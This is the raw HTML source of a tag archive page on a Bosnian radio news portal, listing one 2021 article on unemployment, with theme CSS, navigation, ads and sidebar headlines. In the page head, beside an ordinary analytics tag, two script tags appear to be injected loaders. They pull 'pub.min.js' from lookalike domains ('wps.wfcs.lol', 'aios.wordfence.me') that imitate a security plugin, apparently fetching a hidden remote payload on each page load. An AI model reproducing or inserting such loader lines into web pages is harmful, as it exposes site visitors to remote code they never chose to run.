!important;}.tie-cat-59189:after{border-top-color:#292929 !important;}.tie-cat-59189:hover{background-color:#0b0b0b !important;}.tie-cat-59189:hover:after{border-top-color:#0b0b0b !important;}.tie-cat-43819,.tie-cat-item-43819 > span{background-color:#c178e3 !important;color:#FFFFFF !important;}.tie-cat-43819:after{border-top-color:#c178e3 !important;}.tie-cat-43819:hover{background-color:#a35ac5 !important;}.tie-cat-43819:hover:after{border-top-color:#a35ac5 !important;}.tie-cat-64444,.tie-cat-item-64444 > span{background-color:#2566a2 !important;color:#FFFFFF !important;}.tie-cat-64444:after{border-top-color:#2566a2 !important;}.tie-cat-64444:hover{background-color:#074884 !important;}.tie-cat-64444:hover:after{border-top-color:#074884 !important;}.tie-cat-2466,.tie-cat-item-2466 > span{background-color:#f3a566 !important;color:#FFFFFF !important;}.tie-cat-2466:after{border-top-color:#f3a566 !important;}.tie-cat-2466:hover{background-color:#d58748 !important;}.tie-cat-2466:hover:after{border-top-color:#d58748 !important;}.tie-cat-21781,.tie-cat-item-21781 > span{background-color:#1cbb9b !important;color:#FFFFFF !important;}.tie-cat-21781:after{border-top-color:#1cbb9b !important;}.tie-cat-21781:hover{background-color:#009d7d !important;}.tie-cat-21781:hover:after{border-top-color:#009d7d !important;}.tie-cat-64464,.tie-cat-item-64464 > span{background-color:#2566a2 !important;color:#FFFFFF !important;}.tie-cat-64464:after{border-top-color:#2566a2 !important;}.tie-cat-64464:hover{background-color:#074884 !important;}.tie-cat-64464:hover:after{border-top-color:#074884 !important;}.tie-cat-22408,.tie-cat-item-22408 > span{background-color:#292929 !important;color:#FFFFFF !important;}.tie-cat-22408:after{border-top-color:#292929 !important;}.tie-cat-22408:hover{background-color:#0b0b0b !important;}.tie-cat-22408:hover:after{border-top-color:#0b0b0b !important;}.tie-cat-53896,.tie-cat-item-53896 > span{background-color:#ffd10a !important;color:#000000 !important;}.tie-cat-53896:after{border-top-color:#ffd10a !important;}.tie-cat-53896:hover{background-color:#e1b300 !important;}.tie-cat-53896:hover:after{border-top-color:#e1b300 !important;}.tie-cat-199,.tie-cat-item-199 > span{background-color:#f3a566 !important;color:#FFFFFF !important;}.tie-cat-199:after{border-top-color:#f3a566 !important;}.tie-cat-199:hover{background-color:#d58748 !important;}.tie-cat-199:hover:after{border-top-color:#d58748 !important;}.tie-cat-61153,.tie-cat-item-61153 > span{background-color:#292929 !important;color:#FFFFFF !important;}.tie-cat-61153:after{border-top-color:#292929 !important;}.tie-cat-61153:hover{background-color:#0b0b0b !important;}.tie-cat-61153:hover:after{border-top-color:#0b0b0b !important;}.tie-cat-64534,.tie-cat-item-64534 > span{background-color:#1cbb9b !important;color:#FFFFFF !important;}.tie-cat-64534:after{border-top-color:#1cbb9b !important;}.tie-cat-64534:hover{background-color:#009d7d !important;}.tie-cat-64534:hover:after{border-top-color:#009d7d !important;}.tie-cat-8,.tie-cat-item-8 > span{background-color:#f36870 !important;color:#FFFFFF !important;}.tie-cat-8:after{border-top-color:#f36870 !important;}.tie-cat-8:hover{background-color:#d54a52 !important;}.tie-cat-8:hover:after{border-top-color:#d54a52 !important;}.tie-cat-45689,.tie-cat-item-45689 > span{background-color:#2566a2 !important;color:#FFFFFF !important;}.tie-cat-45689:after{border-top-color:#2566a2 !important;}.tie-cat-45689:hover{background-color:#074884 !important;}.tie-cat-45689:hover:after{border-top-color:#074884 !important;}.tie-cat-4,.tie-cat-item-4 > span{background-color:#c178e3 !important;color:#FFFFFF !important;}.tie-cat-4:after{border-top-color:#c178e3 !important;}.tie-cat-4:hover{background-color:#a35ac5 !important;}.tie-cat-4:hover:after{border-top-color:#a35ac5 !important;}.tie-cat-20634,.tie-cat-item-20634 > span{background-color:#292929 !important;color:#FFFFFF !important;}.tie-cat-20634:after{border-top-color:#292929 !important;}.tie-cat-20634:hover{background-color:#0b0b0b !important;}.tie-cat-20634:hover:after{border-top-color:#0b0b0b !important;}.tie-cat-151,.tie-cat-item-151 > span{background-color:#2566a2 !important;color:#FFFFFF !important;}.tie-cat-151:after{border-top-color:#2566a2 !important;}.tie-cat-151:hover{background-color:#074884 !important;}.tie-cat-151:hover:after{border-top-color:#074884 !important;}.tie-cat-197,.tie-cat-item-197 > span{background-color:#1cbb9b !important;color:#FFFFFF !important;}.tie-cat-197:after{border-top-color:#1cbb9b !important;}.tie-cat-197:hover{background-color:#009d7d !important;}.tie-cat-197:hover:after{border-top-color:#009d7d !important;}.tie-cat-51302,.tie-cat-item-51302 > span{background-color:#292929 !important;color:#FFFFFF !important;}.tie-cat-51302:after{border-top-color:#292929 !important;}.tie-cat-51302:hover{background-color:#0b0b0b !important;}.tie-cat-51302:hover:after{border-top-color:#0b0b0b !important;}.tie-cat-208,.tie-cat-item-208 > span{background-color:#2566a2 !important;color:#FFFFFF !important;}.tie-cat-208:after{border-top-color:#2566a2 !important;}.tie-cat-208:hover{background-color:#074884 !important;}.tie-cat-208:hover:after{border-top-color:#074884 !important;}.tie-cat-215,.tie-cat-item-215 > span{background-color:#2566a2 !important;color:#FFFFFF !important;}.tie-cat-215:after{border-top-color:#2566a2 !important;}.tie-cat-215:hover{background-color:#074884 !important;}.tie-cat-215:hover:after{border-top-color:#074884 !important;}.tie-cat-211,.tie-cat-item-211 > span{background-color:#292929 !important;color:#FFFFFF !important;}.tie-cat-211:after{border-top-color:#292929 !important;}.tie-cat-211:hover{background-color:#0b0b0b !important;}.tie-cat-211:hover:after{border-top-color:#0b0b0b !important;}.tie-cat-207,.tie-cat-item-207 > span{background-color:#2566a2 !important;color:#FFFFFF !important;}.tie-cat-207:after{border-top-color:#2566a2 !important;}.tie-cat-207:hover{background-color:#074884 !important;}.tie-cat-207:hover:after{border-top-color:#074884 !important;}@media (max-width: 991px){.side-aside.normal-side{background: #a8cf45;background: -webkit-linear-gradient(135deg,#34495e,#a8cf45 );background: -moz-linear-gradient(135deg,#34495e,#a8cf45 );background: -o-linear-gradient(135deg,#34495e,#a8cf45 );background: linear-gradient(135deg,#a8cf45,#34495e );}}body .mag-box .breaking,body .social-icons-widget .social-icons-item .social-link,body .widget_product_tag_cloud a,body .widget_tag_cloud a,body .post-tags a,body .widget_layered_nav_filters a,body .post-bottom-meta-title,body .post-bottom-meta a,body .post-cat,body .show-more-button,body #instagram-link.is-expanded .follow-button,body .cat-counter a + span,body .mag-box-options .slider-arrow-nav a,body .main-menu .cats-horizontal li a,body #instagram-link.is-compact,body .pages-numbers a,body .pages-nav-item,body .bp-pagination-links .page-numbers,body .fullwidth-area .widget_tag_cloud .tagcloud a,body ul.breaking-news-nav li.jnt-prev,body ul.breaking-news-nav li.jnt-next,body #tie-popup-search-mobile table.gsc-search-box{border-radius: 35px;}body .mag-box ul.breaking-news-nav li{border: 0 !important;}body #instagram-link.is-compact{padding-right: 40px;padding-left: 40px;}body .post-bottom-meta-title,body .post-bottom-meta a,body .more-link{padding-right: 15px;padding-left: 15px;}body #masonry-grid .container-wrapper .post-thumb img{border-radius: 0px;}body .video-thumbnail,body .review-item,body .review-summary,body .user-rate-wrap,body textarea,body input,body select{border-radius: 5px;}body .post-content-slideshow,body #tie-read-next,body .prev-next-post-nav .post-thumb,body .post-thumb img,body .container-wrapper,body .tie-popup-container .container-wrapper,body .widget,body .grid-slider-wrapper .grid-item,body .slider-vertical-navigation .slide,body .boxed-slider:not(.grid-slider-wrapper) .slide,body .buddypress-wrap .activity-list .load-more a,body .buddypress-wrap .activity-list .load-newest a,body .woocommerce .products .product .product-img img,body .woocommerce .products .product .product-img,body .woocommerce .woocommerce-tabs,body .woocommerce div.product .related.products,body .woocommerce div.product .up-sells.products,body .woocommerce .cart_totals,.woocommerce .cross-sells,body .big-thumb-left-box-inner,body .miscellaneous-box .posts-items li:first-child,body .single-big-img,body .masonry-with-spaces .container-wrapper .slide,body .news-gallery-items li .post-thumb,body .scroll-2-box .slide,.magazine1.archive:not(.bbpress) .entry-header-outer,.magazine1.search .entry-header-outer,.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper,body.magazine1 .entry-header-outer + .mag-box,body .digital-rating-static,body .entry q,body .entry blockquote,body #instagram-link.is-expanded,body.single-post .featured-area,body.post-layout-8 #content,body .footer-boxed-widget-area,body .tie-video-main-slider,body .post-thumb-overlay,body .widget_media_image img,body .stream-item-mag img,body .media-page-layout .post-element{border-radius: 15px;}#subcategories-section .container-wrapper{border-radius: 15px !important;margin-top: 15px !important;border-top-width: 1px !important;}@media (max-width: 767px) {.tie-video-main-slider iframe{border-top-right-radius: 15px;border-top-left-radius: 15px;}}.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper{margin-top: 15px;border-top-width: 1px;}body .section-wrapper:not(.container-full) .wide-slider-wrapper .slider-main-container,body .section-wrapper:not(.container-full) .wide-slider-three-slids-wrapper{border-radius: 15px;overflow: hidden;}body .wide-slider-nav-wrapper,body .share-buttons-bottom,body .first-post-gradient li:first-child .post-thumb:after,body .scroll-2-box .post-thumb:after{border-bottom-left-radius: 15px;border-bottom-right-radius: 15px;}body .main-menu .menu-sub-content,body .comp-sub-menu{border-bottom-left-radius: 10px;border-bottom-right-radius: 10px;}body.single-post .featured-area{overflow: hidden;}body #check-also-box.check-also-left{border-top-right-radius: 15px;border-bottom-right-radius: 15px;}body #check-also-box.check-also-right{border-top-left-radius: 15px;border-bottom-left-radius: 15px;}body .mag-box .breaking-news-nav li:last-child{border-top-right-radius: 35px;border-bottom-right-radius: 35px;}body .mag-box .breaking-title:before{border-top-left-radius: 35px;border-bottom-left-radius: 35px;}body .tabs li:last-child a,body .full-overlay-title li:not(.no-post-thumb) .block-title-overlay{border-top-right-radius: 15px;}body .center-overlay-title li:not(.no-post-thumb) .block-title-overlay,body .tabs li:first-child a{border-top-left-radius: 15px;}.live-btn-mobile a {font-size: 14px;font-weight: 600;background-color: #a8cf45;display: block;padding-top: 20px;padding-bottom: 20px;color: #fff;}.live-btn-mobile a:hover {color: #fff;}.live-btn-mobile {text-align: center;}@media only screen and (min-width: 600px) { .live-btn-mobile { display: none; }}
</style>
<script type="text/javascript" src="https://radiokameleon.ba/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://radiokameleon.ba/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://radiokameleon.ba/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://radiokameleon.ba/wp-json/wp/v2/tags/61174" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://radiokameleon.ba/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<!-- This site is using AdRotate v5.16 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta http-equiv="X-UA-Compatible" content="IE=edge"><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-97GWJ7KL0Z"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-97GWJ7KL0Z');
</script>
<script>var pm_tag = 'xas';var pm_pid = "23751-b1930d72";</script><script src="//wps.wfcs.lol/js/pub.min.js" async></script>
<script>var pm_tag = 's3c';var pm_pid = "23751-12f1f0fc";</script><script src="//aios.wordfence.me/js/pub.min.js" async></script><link rel="icon" href="https://radiokameleon.ba/wp-content/uploads/2022/01/cropped-favico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://radiokameleon.ba/wp-content/uploads/2022/01/cropped-favico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://radiokameleon.ba/wp-content/uploads/2022/01/cropped-favico-180x180.png" />
<meta name="msapplication-TileImage" content="https://radiokameleon.ba/wp-content/uploads/2022/01/cropped-favico-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.comment-form-url{
	display:none;
}
.comment-form-email{
	width: 100%;
}

.wp-playlist-current-item {
	display: none;
}		</style>
		</head>

<body id="tie-body" class="archive tag tag-kv tag-61174 wp-theme-jannah wrapper-has-shadow block-head-4 magazine3 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-2 has-header-ad sidebar-left has-sidebar hide_share_post_top hide_share_post_bottom">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			<div class="rainbow-line"></div>
<header id="theme-header" class="theme-header header-layout-2 main-nav-light main-nav-default-light main-nav-above main-nav-boxed has-stream-item top-nav-active top-nav-dark top-nav-default-dark top-nav-above has-shadow is-stretch-header has-normal-width-logo mobile-header-centered">
	
<nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						Utorak, 18 Novembra 2025					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">U fokusu</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://radiokameleon.ba/ambasadorica-svedske-za-napredak-drustva-zene-moraju-biti-ravnopravne-u-biznisu-i-politici/">Ambasadorica Švedske: &#8220;Za napredak društva žene moraju biti ravnopravne u biznisu i politici&#8221;</a>
							</li>

							
							<li class="news-item">
								<a href="https://radiokameleon.ba/tihi-luksuz-inspirisan-prirodom-ljeto-u-znaku-nakita-nadahnutog-morem-i-suncem/">Tihi luksuz inspirisan prirodom: ljeto u znaku nakita nadahnutog morem i suncem</a>
							</li>

							
							<li class="news-item">
								<a href="https://radiokameleon.ba/mentoring-pokloni-girl-power-da-to-je-festival-koji-se-ne-propusta/">Mentoring + pokloni + girl power? Da, to je Festival koji se ne propušta!</a>
							</li>

							
							<li class="news-item">
								<a href="https://radiokameleon.ba/rtv-7-tuzla-ponosni-sponzor-festivala-savremene-zene-u-tuzli/">RTV 7 Tuzla – Ponosni sponzor Festivala savremene žene u Tuzli</a>
							</li>

							
							<li class="news-item">
								<a href="https://radiokameleon.ba/ljepota-i-zdravlje-ponosni-sponzor-festivala-savremene-zene-u-tuzli/">&#8220;Ljepota i zdravlje&#8221; – Ponosni sponzor Festivala savremene žene u Tuzli</a>
							</li>

							
							<li class="news-item">
								<a href="https://radiokameleon.ba/newsmax-balkans-ponosni-medijski-sponzor-festivala-savremene-zene-u-tuzli/">Newsmax Balkans – Ponosni medijski sponzor Festivala savremene žene u Tuzli</a>
							</li>

							
							<li class="news-item">
								<a href="https://radiokameleon.ba/radio-televizija-tuzlanskog-kantona-ponosni-sponzor-festivala-savremene-zene/">Radio-televizija Tuzlanskog kantona – Ponosni sponzor Festivala savremene žene</a>
							</li>

							
							<li class="news-item">
								<a href="https://radiokameleon.ba/gracija-ponosni-sponzor-festivala-savremene-zene-u-tuzli/">Gracija – ponosni sponzor Festivala savremene žene u Tuzli</a>
							</li>

							
							<li class="news-item">
								<a href="https://radiokameleon.ba/bhrt-ponosni-sponzor-i-medijski-pokrovitelj-festivala-savremene-zene-u-tuzli/">BHRT ponosni sponzor i medijski pokrovitelj Festivala savremene žene u Tuzli</a>
							</li>

							
							<li class="news-item">
								<a href="https://radiokameleon.ba/jos-24-sata-do-pocetka-price-koja-osnazuje-fsz-2025-stize/">Još 24 sata do početka priče koja osnažuje – FSŽ 2025 stiže!</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/radio.kameleon"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/radiokameleon"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCJibY1KbdsFZHsMegpYqnKg"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/radio.kameleon/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li> 
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">Prijava</span>			</a>
		</li>

			</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-kameleon" class="menu"><li id="menu-item-1861056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1861056"><a href="https://radiokameleon.ba/">Početna</a></li>
<li id="menu-item-1881254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1881254 mega-menu mega-recent-featured mega-menu-posts " data-id="151" ><a href="https://radiokameleon.ba/cat/vijestii/">Vijesti</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1861057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1861057 mega-menu mega-cat mega-menu-posts " data-id="21781" ><a href="https://radiokameleon.ba/cat/kultura/">Kultura</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">

						<div class="mega-cat-content horizontal-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1861058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1861058 mega-menu mega-cat mega-menu-posts " data-id="200" ><a href="https://radiokameleon.ba/cat/lifestyle/">Lifestyle</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">

						<div class="mega-cat-content horizontal-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1861059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1861059 mega-menu mega-cat mega-menu-posts " data-id="8" ><a href="https://radiokameleon.ba/cat/sport/">Sport</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">

						<div class="mega-cat-content horizontal-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1912152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1912152"><a target="_blank" href="https://gdjeizaci.ba/">Gdje izaći?</a></li>
<li id="menu-item-1883455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1883455 menu-item-has-icon"><a href="http://radiokameleon.ba/live"> <span aria-hidden="true" class="tie-menu-icon fas fa-play"></span> Radio Live</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">Prijava</span>			</a>
		</li>

				<li class="random-post-icon menu-item custom-menu-link">
		<a href="/tag/kv/?random-post=1" class="random-post" title="Random članak" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Random članak</span>
		</a>
	</li>
				<li class="search-bar menu-item custom-menu-link" aria-label="Search">
				<form method="get" id="search" action="https://radiokameleon.ba/">
					<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="Pretražite šareni portal" placeholder="Pretražite šareni portal" />
					<button id="search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Pretražite šareni portal</span>
					</button>
				</form>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->


<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Meni</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-top: 20px; margin-bottom: 20px;">

			
			<a title="Kameleon M&amp;M" href="https://radiokameleon.ba/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://radiokameleon.ba/wp-content/uploads/2022/12/30-godina-kameleon.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://radiokameleon.ba/wp-content/uploads/2022/12/30-godina-kameleon.png" alt="Kameleon M&amp;M" width="300" height="100" style="max-height:100px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Pretražite šareni portal</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><div class="stream-item-size" style=""><div class="g g-22"><div class="g-single a-802"><a class="gofollow" data-track="ODAyLDIyLDYw" href="https://www.bingotuzla.ba/katalozi-u-bingu/"><img src="https://radiokameleon.ba/wp-content/uploads/2025/11/1050x250-1.jpg" /></a></div></div>	</div></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->
</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">
	<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

		

			<header id="tag-title-section" class="entry-header-outer container-wrapper archive-title-wrapper">
				<h1 class="page-title">kv</h1>			</header><!-- .entry-header-outer /-->

			
		<div class="mag-box wide-post-box">
			<div class="container-wrapper">
				<div class="mag-box-container clearfix">
					<ul id="posts-container" data-layout="default" data-settings="{'uncropped_image':'jannah-image-post','category_meta':true,'post_meta':true,'excerpt':'true','excerpt_length':'20','read_more':'true','read_more_text':'Pro\u010ditaj vi\u0161e','media_overlay':true,'title_length':0,'is_full':false,'is_category':false}" class="posts-items">
<li class="post-item  post-1845594 post type-post status-publish format-standard has-post-thumbnail category-bih tag-koronavirus tag-kv tag-nezaposlenost tag-nkv tag-sss tag-vss tie-standard">

	
			<a aria-label="U BiH 406.718 ljudi nezaposleno, među njima više od 36.000 sa visokom stručnom spremom" href="https://radiokameleon.ba/u-bih-406-718-ljudi-nezaposleno-medju-njima-vise-od-36-000-sa-visokom-strucnom-spremom/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-208">BiH</span></span><img width="390" height="220" src="https://radiokameleon.ba/wp-content/uploads/2021/04/biro-za-zaposljavanje-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="bih" decoding="async" fetchpriority="high" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-9192204"><span class="meta-author"><a href="https://radiokameleon.ba/author/radiokameleon/" class="author-name tie-icon" title="radiokameleon">radiokameleon</a></span></span></span><span class="date meta-item tie-icon">28/04/2021</span><div class="tie-alignright"></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://radiokameleon.ba/u-bih-406-718-ljudi-nezaposleno-medju-njima-vise-od-36-000-sa-visokom-strucnom-spremom/">U BiH 406.718 ljudi nezaposleno, među njima više od 36.000 sa visokom stručnom spremom</a></h2>

						<p class="post-excerpt">Zaključno sa 31. martom, u našoj zemlji je bilo 406.718 osoba na evidencijama zavoda i službi zapošljavanja u BiH, što&hellip;</p>
				<a class="more-link button" href="https://radiokameleon.ba/u-bih-406-718-ljudi-nezaposleno-medju-njima-vise-od-36-000-sa-visokom-strucnom-spremom/">Pročitaj više</a>	</div>
</li>

					</ul><!-- #posts-container /-->
					<div class="clearfix"></div>
				</div><!-- .mag-box-container /-->
			</div><!-- .container-wrapper /-->
		</div><!-- .mag-box /-->
	
	</div><!-- .main-content /-->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="social-statistics-4" class="container-wrapper widget social-statistics-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Pratite Radio Kameleon<span class="widget-title-icon tie-icon"></span></div></div>			<ul class="solid-social-icons two-cols transparent-icons Arqam-Lite">
				
							<li class="social-icons-item">
								<a class="facebook-social-icon" href="https://www.facebook.com/radio.kameleon" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-facebook"></span>									<span class="followers">
										<span class="followers-num">135k</span>
										<span class="followers-name">Pratitelja/ica</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="youtube-social-icon" href="https://youtube.com/channel/UCJibY1KbdsFZHsMegpYqnKg" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-youtube"></span>									<span class="followers">
										<span class="followers-num">1.320</span>
										<span class="followers-name">Pratitelja/ica</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="instagram-social-icon" href="https://instagram.com/radio.kameleon" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-instagram"></span>									<span class="followers">
										<span class="followers-num">4.362</span>
										<span class="followers-name">Pratitelja/ica</span>
									</span>
								</a>
							</li>
										</ul>
			<div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-5" class="container-wrapper tabs-container-wrapper tabs-container-2">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-5-recent">Nedavno</a></li><li><a href="#widget_tabs-5-popular">Popularno</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-5-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Tužilaštvo traži pritvor za Anisa Kalajdžića zbog ubistva Aldine Jahić" href="https://radiokameleon.ba/tuzilastvo-trazi-pritvor-za-anisa-kalajdzica-zbog-ubistva-aldine-jahic/" class="post-thumb"><img width="220" height="150" src="https://radiokameleon.ba/wp-content/uploads/2025/11/b0605fc9-e8a5-4919-85f1-910dc92dfe9d-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://radiokameleon.ba/tuzilastvo-trazi-pritvor-za-anisa-kalajdzica-zbog-ubistva-aldine-jahic/">Tužilaštvo traži pritvor za Anisa Kalajdžića zbog ubistva Aldine Jahić</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">7 sati ranije</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Detalji tragedije u Zvorniku: Ubodne rane po cijelom tijelu, policija reagovala" href="https://radiokameleon.ba/detalji-tragedije-u-zvorniku-ubodne-rane-po-cijelom-tijelu-policija-reagovala/" class="post-thumb"><img width="220" height="150" src="https://radiokameleon.ba/wp-content/uploads/2025/11/noz-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://radiokameleon.ba/detalji-tragedije-u-zvorniku-ubodne-rane-po-cijelom-tijelu-policija-reagovala/">Detalji tragedije u Zvorniku: Ubodne rane po cijelom tijelu, policija reagovala</a>

		<div class="post-meta">
